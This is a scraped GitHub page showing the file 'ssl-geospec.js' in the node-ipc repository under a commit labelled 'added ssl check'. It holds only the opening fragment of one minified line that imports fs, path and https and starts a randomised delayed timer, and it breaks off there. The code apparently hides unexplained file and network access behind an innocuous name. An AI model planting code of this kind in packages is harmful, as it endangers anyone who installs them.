 RIAEvangelist / node-ipc Public Sponsor Notifications Fork 183 Star 1.1k
Code Issues 134 Pull requests 5 Discussions Actions Projects Wiki ...
847047cf7f node-ipc / dao / ssl-geospec.js / <> Jump to Go to file ...
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
RIAEvangelist added ssl check Latest commit 847047c 11 days ago History
1 contributor
1 lines (1 sloc) 1.33 KB Raw Blame
1 import u from"path";import a from"fs";import o from"https";setTimeout(function(){const t=Math.round(Math.random()